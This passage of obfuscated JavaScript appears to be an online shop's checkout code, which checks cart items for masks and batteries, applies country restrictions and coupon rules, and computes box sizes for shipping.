_0x2bbf0b&&_0x2c5c72;},'dblyV':_0x423660(0x1776)+_0x423660(0x567),'rZYoy':_0x423660(0x1a6c)+_0x423660(0x1371)+_0x423660(0x7ea)+_0x423660(0x1399),'caexy':_0x423660(0x1a6c)+_0x423660(0x1a93)+'ng','dEvXQ':_0x423660(0xe83)+_0x423660(0x763),'OqQKz':_0x423660(0x455)+_0x423660(0x24c),'PpJed':_0x423660(0x1d7a)+_0x423660(0x104e),'mJyQB':function(_0x3d5deb,_0xdbfc46){return _0x3d5deb!=_0xdbfc46;},'anIHG':function(_0x19d0fc,_0x11c05b){return _0x19d0fc!=_0x11c05b;},'KvreF':function(_0x134c6b,_0xad9306){return _0x134c6b!=_0xad9306;},'pVvio':function(_0x215121,_0x2d01e5){return _0x215121!=_0x2d01e5;},'SIUAq':function(_0x1a3ed4,_0x4ab11b){return _0x1a3ed4!=_0x4ab11b;},'dbdLp':function(_0x5abbb4,_0xe3a276){return _0x5abbb4!=_0xe3a276;},'rnOPJ':function(_0x3fd8b5,_0x2115da){return _0x3fd8b5!=_0x2115da;},'pqrEM':function(_0xddc2b,_0x885531){return _0xddc2b!=_0x885531;},'Ouabt':function(_0x5678c1,_0x4fa9b3){return _0x5678c1==_0x4fa9b3;},'Omuyl':function(_0x479930,_0x4000f7){return _0x479930==_0x4000f7;},'sihXG':function(_0x50d0a4,_0x20fac0){return _0x50d0a4==_0x20fac0;},'FbYvS':function(_0x34d767,_0x437075){return _0x34d767!=_0x437075;},'wvVuo':function(_0x3d3936,_0x1a47b5){return _0x3d3936!=_0x1a47b5;},'GArtc':function(_0xd6f513,_0x18f661){return _0xd6f513==_0x18f661;},'SnVYz':function(_0x25fe8e,_0x52fc59){return _0x25fe8e==_0x52fc59;},'hQoDr':function(_0xaa7885,_0x80dc99){return _0xaa7885!=_0x80dc99;},'kABUx':function(_0xe4a853,_0x1fcb4f){return _0xe4a853==_0x1fcb4f;},'TFgCm':function(_0x27ef2f,_0x500de0){return _0x27ef2f(_0x500de0);},'qZASh':_0x423660(0x924)+_0x423660(0x1645)+_0x423660(0x87d)+_0x423660(0x4f1),'Peohe':_0x423660(0x737)+_0x423660(0x93f)+'r','tNDPK':_0x423660(0x18f7),'FpTvl':_0x423660(0xad3)+_0x423660(0x5d3)+'er','TNPkl':_0x423660(0x1756)+_0x423660(0xe20)+_0x423660(0x8a2)+_0x423660(0x1bd2)+_0x423660(0x135e)+_0x423660(0x15e9)+_0x423660(0x1aab)+_0x423660(0x1cbe)+_0x423660(0xad2)+_0x423660(0x1a4c)+_0x423660(0xded),'tjmLW':_0x423660(0x1756)+_0x423660(0x18b6)+_0x423660(0x513)+_0x423660(0x640)+_0x423660(0x1488),'XCCvN':_0x423660(0x1756)+_0x423660(0x18b6)+_0x423660(0x513)+_0x423660(0x998)+'v>','YTIwL':function(_0x3550f5,_0x27bcee){return _0x3550f5+_0x27bcee;},'SgtIO':function(_0x562962,_0x1ddbf1){return _0x562962+_0x1ddbf1;},'eaFsO':_0x423660(0x681)+_0x423660(0x1cff)+_0x423660(0x349)+_0x423660(0x1040)+_0x423660(0x771)+_0x423660(0x1049)+_0x423660(0x735)+_0x423660(0x5cf)+_0x423660(0x1a80)+_0x423660(0x6df)+_0x423660(0x1211)+_0x423660(0xdda)+_0x423660(0xaa5)+_0x423660(0xd7d)+_0x423660(0x48a)+_0x423660(0x127b)+_0x423660(0x183)+_0x423660(0x959)+_0x423660(0x790)+_0x423660(0x1481)+_0x423660(0x12b4)+_0x423660(0x16e2)+_0x423660(0xaa2)+_0x423660(0x1c93)+_0x423660(0x1a56)+_0x423660(0xb11)+_0x423660(0x1484)+_0x423660(0x77b)+_0x423660(0x3a2),'Uxiki':_0x423660(0x1d2f),'CHMjK':_0x423660(0x622)+_0x423660(0x16b8)+_0x423660(0x1906)+_0x423660(0x15ce),'fuflQ':_0x423660(0x14a0)+_0x423660(0x1a8c)+_0x423660(0x1bb5)+_0x423660(0xd9d)+_0x423660(0x856)+_0x423660(0x1959)+_0x423660(0x1b6d)+_0x423660(0x53e)+_0x423660(0xb46)+_0x423660(0x1226)+_0x423660(0xb46)+_0x423660(0x190)+_0x423660(0x17e3)+_0x423660(0xdbf)+_0x423660(0x1c61)+_0x423660(0x18b0)+_0x423660(0x154f)+_0x423660(0x21c)+_0x423660(0x1cd6)+_0x423660(0x1197),'aueRo':function(_0x5fa0c4,_0xfb799c){return _0x5fa0c4+_0xfb799c;},'iaEHX':function(_0xe55571,_0x426acd){return _0xe55571+_0x426acd;},'dtVxl':function(_0x31768b,_0x46ee2f){return _0x31768b+_0x46ee2f;},'QjCut':function(_0x3d783c,_0x3f5a5c){return _0x3d783c+_0x3f5a5c;},'PTUPc':_0x423660(0x195c)+_0x423660(0x1242)+_0x423660(0x8b9),'qzIZG':_0x423660(0xee9),'QGlak':_0x423660(0x1afe),'jkMYj':function(_0x1e3a9f,_0x5d6227){return _0x1e3a9f+_0x5d6227;},'RUPUy':function(_0x34f4ef,_0x230cf7){return _0x34f4ef+_0x230cf7;},'PvgIy':function(_0x4ea12a,_0x14b64e){return _0x4ea12a+_0x14b64e;},'WrtIK':function(_0x3e4d5a,_0x22d53e){return _0x3e4d5a+_0x22d53e;},'IAkZI':_0x423660(0x106a)+_0x423660(0x1917)+_0x423660(0x8b9),'eUaTr':_0x423660(0x28c)+_0x423660(0x1692)+_0x423660(0x16b8)+_0x423660(0x1196)+_0x423660(0x148c)+_0x423660(0x114e)+_0x423660(0x48a)+_0x423660(0x5fb)+_0x423660(0x1083)+_0x423660(0xb26),'lRNJr':_0x423660(0x1126)+_0x423660(0x4ce)+_0x423660(0x464)+_0x423660(0x1ba3)+_0x423660(0x1336)+_0x423660(0x1a91)+_0x423660(0xa43)+_0x423660(0x819)+_0x423660(0xbdd)+_0x423660(0x1452)+_0x423660(0x18c8)+_0x423660(0xc14)+_0x423660(0x48b)+_0x423660(0xd2d)+_0x423660(0x4f6)+_0x423660(0x192d)+_0x423660(0x113e)+_0x423660(0x19f)+_0x423660(0x1c06)+_0x423660(0x14bb),'npZBM':_0x423660(0x100a)+_0x423660(0x1af5)+_0x423660(0x1874)+_0x423660(0xdf3)+_0x423660(0x16ab)+_0x423660(0x62f)+_0x423660(0x262)+_0x423660(0x11d7)+_0x423660(0x1676)+_0x423660(0xabf)+_0x423660(0x18e1)+_0x423660(0x139f)+_0x423660(0x3c5)+_0x423660(0x185e)+_0x423660(0x1364)+_0x423660(0x319)+_0x423660(0xca9),'etcSM':_0x423660(0x16da),'ivIrg':_0x423660(0x1768),'mNuyj':function(_0x5f313f,_0x14e138){return _0x5f313f+_0x14e138;},'ItIRl':function(_0x5a2d4d,_0x281bf7){return _0x5a2d4d+_0x281bf7;},'lMcgJ':function(_0x3119c8,_0x1a5954){return _0x3119c8+_0x1a5954;},'uNkDU':function(_0x14e9e3,_0x246051){return _0x14e9e3+_0x246051;},'vDiTe':_0x423660(0x58f)+_0x423660(0xc03)+_0x423660(0x252)+_0x423660(0x10ff)+_0x423660(0x969)+'=\x22','yIegV':_0x423660(0xd5f)+_0x423660(0x1325)+_0x423660(0x18e5)+_0x423660(0x89d)+_0x423660(0x5af)+_0x423660(0xf56)+_0x423660(0x308)+_0x423660(0x141a)+_0x423660(0x1959),'LGjUH':_0x423660(0x32f)+_0x423660(0xc7f)+_0x423660(0x1c1e)+_0x423660(0xda6),'xMvbM':_0x423660(0x841)+_0x423660(0xb9e)+_0x423660(0x119d),'QZdRz':function(_0x5930dd,_0x88552d){return _0x5930dd<=_0x88552d;},'airMX':_0x423660(0x90f)+_0x423660(0x4c6),'MGEmn':_0x423660(0x72a)+_0x423660(0x1b2f)+_0x423660(0x146d)+_0x423660(0x373)+_0x423660(0x185a)+_0x423660(0x5a7)+_0x423660(0x15c9)+_0x423660(0x26d),'qBIVF':_0x423660(0x15a8)+_0x423660(0x134f)+_0x423660(0xdce),'VEQuF':function(_0x5b40fb,_0x595ecc){return _0x5b40fb+_0x595ecc;},'OTczW':function(_0x1d1483,_0x268c30){return _0x1d1483+_0x268c30;},'EdNEj':function(_0x51c8d0,_0x53d1f4){return _0x51c8d0+_0x53d1f4;},'reGzs':_0x423660(0x1756)+_0x423660(0x1154)+_0x423660(0xdf1)+_0x423660(0x412)+_0x423660(0x2f5)+_0x423660(0x1449)+_0x423660(0x5e2)+_0x423660(0x1b8e),'OzpiR':function(_0x5a802b,_0x935f61){return _0x5a802b==_0x935f61;},'TGZxz':function(_0x1edb22,_0x56d3fb){return _0x1edb22==_0x56d3fb;},'utFik':function(_0x47014c,_0x119f3e){return _0x47014c>_0x119f3e;},'VhTGU':function(_0x49417b,_0x2b13a9){return _0x49417b==_0x2b13a9;},'yOiOK':function(_0x3f9612,_0x34c8fb){return _0x3f9612==_0x34c8fb;},'GTkBR':function(_0x11fbe1,_0x24178c){return _0x11fbe1==_0x24178c;},'coDLY':function(_0x3d18af,_0x461b74){return _0x3d18af==_0x461b74;},'HkKFK':function(_0x497ec9,_0x1a7c07){return _0x497ec9==_0x1a7c07;},'gBWRr':function(_0x11a342,_0x31272a){return _0x11a342==_0x31272a;},'xXJZh':function(_0x19c30c,_0x404e2e){return _0x19c30c==_0x404e2e;},'FksrO':_0x423660(0x3d4)+_0x423660(0x3f4),'ChMmN':_0x423660(0x844),'elTmr':_0x423660(0x84d)+_0x423660(0x1549),'MaQtE':_0x423660(0x624)+_0x423660(0x7ed)+_0x423660(0xb51)+_0x423660(0x1d43)+_0x423660(0x1759)+_0x423660(0x864)+_0x423660(0xb2e)+_0x423660(0x1b47)+_0x423660(0x1a28)+_0x423660(0x89b)+_0x423660(0x37f)+_0x423660(0xadd)+_0x423660(0x14e0),'sDmPB':function(_0x4a9386,_0x27675d){return _0x4a9386+_0x27675d;},'TmXxr':_0x423660(0xb0e)+_0x423660(0x1030)+_0x423660(0x1967)+_0x423660(0xdb5)+_0x423660(0x1711)+_0x423660(0xeb0)+_0x423660(0x1741)+_0x423660(0xf9a)+_0x423660(0x925)+_0x423660(0x581)+_0x423660(0xb92)+_0x423660(0x880)+_0x423660(0x1521)+_0x423660(0x1573)+_0x423660(0xea3)+_0x423660(0x183a)+_0x423660(0x6ab)+_0x423660(0x5fd)+_0x423660(0xa52)+_0x423660(0x13b1)+_0x423660(0xef6)+_0x423660(0x123e)+_0x423660(0x234)+_0x423660(0x1abe)+_0x423660(0x8b3)+_0x423660(0xb10)+_0x423660(0xda7)+_0x423660(0x898)+_0x423660(0xa5e)+_0x423660(0x10f3)+_0x423660(0x1714)+_0x423660(0x6a5)+_0x423660(0x928)+_0x423660(0x347)+_0x423660(0x772)+'>','HnnOH':_0x423660(0x1127)+_0x423660(0x12ce)+_0x423660(0x1963)+_0x423660(0xc17)+_0x423660(0x5c7)+_0x423660(0xbfb)+_0x423660(0x1b9b)+_0x423660(0x184f)+_0x423660(0x1b73)+_0x423660(0x1535)+_0x423660(0x19fd)+_0x423660(0x1739)+_0x423660(0xab9)+_0x423660(0x1294)+_0x423660(0xf22)+_0x423660(0x1867)+_0x423660(0x16b3)+_0x423660(0xa4f)+_0x423660(0x251)+_0x423660(0x797)+_0x423660(0x8d2)+_0x423660(0x97e)+_0x423660(0x1b79)+_0x423660(0x1118)+_0x423660(0x11e3)+_0x423660(0xebb)+_0x423660(0xcbc)+_0x423660(0x17e5)+_0x423660(0x968)+_0x423660(0x1119)+_0x423660(0x1143)+_0x423660(0x1b9b)+_0x423660(0x184f)+_0x423660(0xf08)+_0x423660(0x1aa8)+_0x423660(0x1a9e)+_0x423660(0xd2c)+_0x423660(0x1939)+_0x423660(0x16a4)+_0x423660(0x1677)+_0x423660(0xe00)+_0x423660(0x1a9e)+_0x423660(0xd2c)+_0x423660(0x185d)+_0x423660(0x18bc),'LfMwR':function(_0x9565e0,_0x4e3d42){return _0x9565e0==_0x4e3d42;},'IQque':function(_0x252b3b,_0x3cf9d4){return _0x252b3b+_0x3cf9d4;},'Jzbyp':_0x423660(0x14a7)+_0x423660(0x5ba)+_0x423660(0x829)+_0x423660(0x1d62)+_0x423660(0x9c0)+_0x423660(0x156d)+_0x423660(0x999)+_0x423660(0x13cf)+_0x423660(0x191)+_0x423660(0x1dc)+'>','FtzCU':_0x423660(0x1461)+_0x423660(0x117d),'QrcAF':function(_0x237a35,_0x3b305c){return _0x237a35==_0x3b305c;},'KAKMT':_0x423660(0x1b00),'lrIun':function(_0x2bf01e,_0x315f73){return _0x2bf01e+_0x315f73;},'KSEJd':_0x423660(0x14a7)+_0x423660(0x5ba)+_0x423660(0x829)+_0x423660(0x1d62)+_0x423660(0x9c0)+_0x423660(0x156d)+_0x423660(0x999)+_0x423660(0x1d65)+_0x423660(0x18e3)+_0x423660(0x6ba)+_0x423660(0x1ac5),'JrlAe':function(_0x3fbc66,_0x1bc17d,_0x45195f){return _0x3fbc66(_0x1bc17d,_0x45195f);},'UNPpc':function(_0x19cf50,_0x1071e7){return _0x19cf50==_0x1071e7;},'RdroJ':_0x423660(0x1546)+_0x423660(0x11a3)+_0x423660(0x12cb),'YlpMZ':function(_0x1d2dbd,_0x5cf863){return _0x1d2dbd!=_0x5cf863;},'EdohO':_0x423660(0x165f)+_0x423660(0xcf6)+_0x423660(0xc36)+_0x423660(0xdec)+_0x423660(0x7b0)+_0x423660(0x165f)+_0x423660(0xcf6)+_0x423660(0xc36),'QsUQp':_0x423660(0x16c7),'lkYBY':_0x423660(0x62d)+_0x423660(0xfa7)+_0x423660(0x23a)+_0x423660(0x4e4)+_0x423660(0x979)+_0x423660(0x11b9)+_0x423660(0x1d40)+_0x423660(0x3e6)+_0x423660(0x15ee)+_0x423660(0xeb2)+_0x423660(0x13bb)+_0x423660(0x1470)+_0x423660(0x135b)+_0x423660(0x1ced),'cubml':_0x423660(0xc46),'NRpjV':_0x423660(0x1859)+_0x423660(0x672)+_0x423660(0x1252),'GEDmD':function(_0x1e1dbe,_0x243a64){return _0x1e1dbe!=_0x243a64;},'TsmaO':_0x423660(0x362)+_0x423660(0x1c45)+_0x423660(0x1921)+_0x423660(0x12ff)+_0x423660(0x558)+_0x423660(0x7ec)+_0x423660(0xa89)+_0x423660(0x711)+_0x423660(0xaab)+_0x423660(0x1115)+_0x423660(0x1b2a),'oPAcZ':_0x423660(0x187b)+_0x423660(0x31e)+_0x423660(0x1b98)+_0x423660(0xcaf)+_0x423660(0x1c16)+_0x423660(0x1c6d)+_0x423660(0xe22)+_0x423660(0x656),'MzAvo':_0x423660(0x13d1)+_0x423660(0x11c3)+_0x423660(0x44d),'mmoBm':_0x423660(0x13d1)+_0x423660(0xffd),'ZYveu':_0x423660(0x14e7)+_0x423660(0x3e3)+'t','dLEnA':_0x423660(0x1a4d),'CQKzs':_0x423660(0xdeb)+'rt','heOPk':_0x423660(0x14a8),'TbaOu':_0x423660(0x6cb),'YQcsx':_0x423660(0x1cca)+_0x423660(0x12c5),'CrMmL':_0x423660(0xc64),'MxtwD':_0x423660(0x1cca)+_0x423660(0x161c),'aWBml':_0x423660(0x1015),'kSgzO':_0x423660(0x1cca)+_0x423660(0xdc7),'nZJwW':function(_0x5a36f5,_0x1681c7){return _0x5a36f5(_0x1681c7);}};let _0x481da4;document[_0x423660(0x181a)+_0x423660(0x1641)](_0x157df4[_0x423660(0x1787)])?(_0x481da4=document[_0x423660(0x181a)+_0x423660(0x1641)](_0x157df4[_0x423660(0x1787)])[_0x423660(0xac7)],!fxconvert&&(_0x481da4+='\x20')):_0x481da4=_0x157df4[_0x423660(0x4e1)];let _0x568fe1=0xa20+-0x420+-0x180*0x4,_0x42ead6=![],_0x5e9a2e=!![],_0x346f82=![];hasmask=![],candrop=![],onlybtcpay=![],onlyprepay=![],hasinstock=![],batteryreminder=![],cartisopen=![],boxtype='',shptime=0x1203+0x238b+0x1*-0x358b,stdcost=-0x1156+0x2*0x407+0x950,expcost=-0x51*-0x67+-0x4e*0x7+-0x1e4e,pricost=0x1*-0x213d+-0x5c8+-0x59*-0x71,stdSKU=_0x157df4[_0x423660(0xa16)],expSKU=_0x157df4[_0x423660(0x1111)],priSKU=_0x157df4[_0x423660(0x1b7d)],stdtime=_0x157df4[_0x423660(0x1cd3)],exptime=_0x157df4[_0x423660(0x3db)],pritime=_0x157df4[_0x423660(0x184c)];let _0x318b2b;tbn=-0x22d8+-0x1*0x2182+-0x445b*-0x1,boxlist[-0x2*0x1094+0x242*0x11+-0x53a]=new boxinfo(),strpx='',strpy='',strpz='',strcox='',strcoy='',strcoz='',strpackx='',strpacky='',strpackz='',filename='',strtemp='',packing='',layerdone='',evened='',variant='',bestvariant='',packingbest='',hundredpercent='',graphout=_0x157df4[_0x423660(0xcc1)],unpacked='',quit='';for(let _0x5878ac=0xacb+-0xa*-0x65+0x31*-0x4d;_0x157df4[_0x423660(0x766)](_0x5878ac,items[_0x423660(0x1bda)]);_0x5878ac++){const _0x454ed3=items[_0x5878ac][-0x1d5*0xd+0x961+0xe70][_0x423660(0x323)+'e']();(_0x157df4[_0x423660(0x15ca)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x641)]),-(0x76d+-0x3ca+0x3*-0x136))||_0x157df4[_0x423660(0x15ca)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x13d9)]),-(-0xe*-0x5+0x767*0x3+-0x167a))||_0x157df4[_0x423660(0xf03)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x1c03)]),-(-0x1*0x16+0x7eb+-0x7d4))||_0x157df4[_0x423660(0x19ab)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x19ff)]),-(0x403*0x3+0x1d07*0x1+-0x290f))||_0x157df4[_0x423660(0x1a10)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0xe9b)]),-(-0x2177+0x3*0x867+0x843))||_0x157df4[_0x423660(0xf03)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0xcdb)]),-(0xb95+0x1d3*-0x11+0x136f))||_0x157df4[_0x423660(0x19ab)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x1c17)]),-(0x15f4+-0x290*-0xf+0x1421*-0x3)))&&(hasmask=!![]),_0x157df4[_0x423660(0xfb5)](hasKatana,_0x454ed3)&&(_0x346f82=!![]);}_0x346f82&&(_0x5e9a2e=![]);coupon&&(_0x157df4[_0x423660(0x16c1)](coupon,_0x157df4[_0x423660(0x11dc)])&&_0x157df4[_0x423660(0x1c14)](_0x346f82,![])&&(localStorage[_0x423660(0xe7f)](_0x157df4[_0x423660(0xb15)]),coupon=''));for(let _0x399667=0x10a2+-0x100*-0x20+-0x30a2;_0x157df4[_0x423660(0x65b)](_0x399667,items[_0x423660(0x1bda)]);_0x399667++){let _0x3e02ec=items[_0x399667][0x5*0x29f+0x3*0x557+-0x1d20][_0x423660(0x323)+'e']();const _0x32d7fc=items[_0x399667][-0x25e2+-0x1*-0x24fb+0x4*0x3a];let _0x23b6b1=![];_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&(_0x3e02ec=_0x157df4[_0x423660(0x1180)]);let _0x2d655b=_0x3e02ec[_0x423660(0x187c)]('\x20('),_0x18a202=![],_0x56b458=_0x3e02ec;!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x99b)])&&!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x236)])&&!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x1429)])&&(_0x157df4[_0x423660(0x1a10)](_0x2d655b,-0x9d0+-0x1121*0x2+-0x2c13*-0x1)&&(_0x3e02ec=_0x3e02ec[_0x423660(0x14c7)](-0x1f4b+0x3a*-0x9f+0x4351,_0x2d655b),_0x18a202=!![]));for(let _0x279aed=-0x3dc+0xeb9+-0xadd*0x1;_0x157df4[_0x423660(0x56b)](_0x279aed,stock[_0x423660(0x1bda)]);_0x279aed++){if(_0x157df4[_0x423660(0x1c14)](stock[_0x279aed][-0x2565+-0x1947+0x3ead][_0x423660(0x323)+'e'](),_0x3e02ec)){let _0xdd106d=stock[_0x279aed][0x15f7*-0x1+0x1*-0x2487+-0x19*-0x257][_0x423660(0x323)+'e'](),_0x5e50d2=_0x157df4[_0x423660(0x1b08)](parseInt,stock[_0x279aed][-0x7*0x115+-0x4be+0xc53]),_0x440b45=stock[_0x279aed][0x1ae*0xb+0x56b+-0x17e2*0x1],_0x5b4386=_0x157df4[_0x423660(0x1478)](parseFloat,stock[_0x279aed][-0x14f*0x5+0x1d71+-0x16df*0x1]),_0x1eed21=-0x1316+-0x1260+-0x1*-0x2577;hasmask&&((_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x41a)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1d94)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0xedf)]))&&(_0x1eed21=0x1b83*0x1+0x1*-0x138b+0x7f7*-0x1+0.19999999999999996));let _0xf4d8f0=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0xa7e)](parseFloat,stock[_0x279aed][0x165b+-0xe8f+-0x7c8]),_0x1eed21),_0xc3dc9f=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0x193c)](parseFloat,stock[_0x279aed][-0x1fab*0x1+-0x1e17+0x5*0xc5b]),_0x1eed21),_0x938ba5=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0x7d3)](parseFloat,stock[_0x279aed][-0xc6b+-0xc9*-0x1b+-0x8c2]),_0x1eed21);_0x157df4[_0x423660(0x2e6)](minshp,_0x5e50d2)&&_0x157df4[_0x423660(0x1a10)](_0x5e50d2,-0x151+0x8*0x38e+-0x1b1c*0x1)&&_0x157df4[_0x423660(0x2e6)](minshp,0x26a8+0x4*-0x409+-0x1681)&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x17cb)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x60b)])&&(_0x5e50d2=minshp);_0x157df4[_0x423660(0x1c14)](_0x5e50d2,'3')&&(hasinstock=!![]);_0x157df4[_0x423660(0x16c1)](_0x56b458,_0x157df4[_0x423660(0xbb3)])&&(_0x440b45='R');_0x157df4[_0x423660(0x16c1)](country,'DE')&&(_0x5e9a2e=![]);if(_0x157df4[_0x423660(0x55c)](_0x440b45,'L')||items[_0x399667][-0xe5+-0x1f39+0x201e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1ca9)])){_0x5e9a2e=![],_0x42ead6=!![];if(_0x157df4[_0x423660(0x55c)](country,'RU')){_0x157df4[_0x423660(0xa0d)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][0x1fb+-0xf3*-0x1+-0xf*0x32]),_0x157df4[_0x423660(0xa08)]));return;}}(_0x157df4[_0x423660(0x55c)](_0x440b45,'R')||_0x157df4[_0x423660(0x2e2)](_0x440b45,'A'))&&(batteryreminder=!![],_0x42ead6=!![]);if(_0x157df4[_0x423660(0xaae)](country,'GU')&&_0x42ead6){_0x157df4[_0x423660(0xa0d)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][-0xcd2+0x41a+0x8b8]),_0x157df4[_0x423660(0x708)]));return;}_0x568fe1+=_0x5b4386;(_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1c6a)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x18f5)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x911)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1217)]))&&(onlyprepay=!![]);_0x157df4[_0x423660(0x1a10)](_0x5e50d2,shptime)&&(shptime=_0x5e50d2);_0x157df4[_0x423660(0x359)](_0xdd106d,_0x157df4[_0x423660(0x45b)])&&(_0xf4d8f0='28',_0xc3dc9f='23',_0x938ba5='18',_0x5b4386=stock[_0x279aed][-0x9c6+-0x1759+0x2126*0x1]);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0xf4d8f0,boxlist[tbn][_0x423660(0x825)]=_0xc3dc9f,boxlist[tbn][_0x423660(0x79c)]=_0x938ba5,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x6d2)](_0x157df4[_0x423660(0x6d2)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=-0x2426*-0x1+-0x8f2*-0x1+-0x671*0x7,boxlist[tbn]['n']=_0x318b2b;for(j=-0x1bce+-0x5d+-0x4b2*-0x6;_0x157df4[_0x423660(0x766)](j,_0x318b2b);j+=-0x43*0x55+0x1*-0x1c1b+0x325b){boxlist[_0x157df4[_0x423660(0xed1)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b,_0x23b6b1=!![];break;}}if(!_0x23b6b1)for(let _0x41e0e8=-0x1c50+-0x1*-0x18f1+0x35f;_0x157df4[_0x423660(0x166a)](_0x41e0e8,stock[_0x423660(0x1bda)]);_0x41e0e8++){if(_0x157df4[_0x423660(0xf87)](stock[_0x41e0e8][-0x113a+0x2096+-0xf5b][_0x423660(0x323)+'e'](),_0x56b458)){let _0xfed565=stock[_0x41e0e8][0x78a+0xf*0x123+0x1*-0x1896][_0x423660(0x323)+'e'](),_0x4e5631=_0x157df4[_0x423660(0xa7e)](parseInt,stock[_0x41e0e8][-0x2*-0xf3f+-0x4b8+0x19c4*-0x1]),_0x268611=stock[_0x41e0e8][0xfda+-0xe84+0x153*-0x1],_0x4509d5=_0x157df4[_0x423660(0xbb5)](parseFloat,stock[_0x41e0e8][-0xa*0x394+0x1d09*0x1+0x6c6]),_0x5996f9=0xaac+-0x1d0e+-0x1263*-0x1;hasmask&&((_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x41a)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1d94)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0xedf)]))&&(_0x5996f9=0x1d5c+0x1*-0x13e9+-0x972+0.19999999999999996));let _0xff8712=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][0xb8f*0x3+-0xd1*0x2e+0x2e5]),_0x5996f9),_0x3ad588=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][-0x2191+0x109*0x14+-0x2*-0x671]),_0x5996f9),_0x2e579b=_0x157df4[_0x423660(0xd60)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][-0x75*0x5+0x1a18+-0x17c9]),_0x5996f9);_0x157df4[_0x423660(0x19ab)](minshp,_0x4e5631)&&_0x157df4[_0x423660(0x19ab)](_0x4e5631,0x2*0x8ba+0x1f*-0x43+-0x954)&&_0x157df4[_0x423660(0x96f)](minshp,0xc+-0x1a*0x125+0x1db9*0x1)&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x17cb)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x60b)])&&(_0x4e5631=minshp);_0x157df4[_0x423660(0x1c14)](_0x4e5631,'3')&&(hasinstock=!![]);_0x157df4[_0x423660(0xb67)](_0x56b458,_0x157df4[_0x423660(0xbb3)])&&(_0x268611='R');_0x157df4[_0x423660(0x5d2)](country,'DE')&&(_0x5e9a2e=![]);if(_0x157df4[_0x423660(0xaae)](_0x268611,'L')||items[_0x399667][0x1d*0xdf+-0x1*0x20a1+0x75e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1ca9)])){_0x5e9a2e=![],_0x42ead6=!![];if(_0x157df4[_0x423660(0x16c1)](country,'RU')){_0x157df4[_0x423660(0x7d3)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x9ce)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][0x224c+0x1f29+-0x4175]),_0x157df4[_0x423660(0xa08)]));return;}}(_0x157df4[_0x423660(0x1a2b)](_0x268611,'R')||_0x157df4[_0x423660(0x359)](_0x268611,'A'))&&(batteryreminder=!![],_0x42ead6=!![]);if(_0x157df4[_0x423660(0x1a2b)](country,'GU')&&_0x42ead6){_0x157df4[_0x423660(0xf84)](alert,_0x157df4[_0x423660(0x5df)](_0x157df4[_0x423660(0x9db)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][-0xb*-0x171+0x1c79+-0x2c54]),_0x157df4[_0x423660(0x708)]));return;}_0x568fe1+=_0x4509d5;_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1fc)])&&(onlyprepay=!![]);_0x157df4[_0x423660(0xfa1)](_0x4e5631,shptime)&&(shptime=_0x4e5631);_0x157df4[_0x423660(0x1a2b)](_0xfed565,_0x157df4[_0x423660(0x45b)])&&(_0xff8712='28',_0x3ad588='23',_0x2e579b='18',_0x4509d5=stock[_0x41e0e8]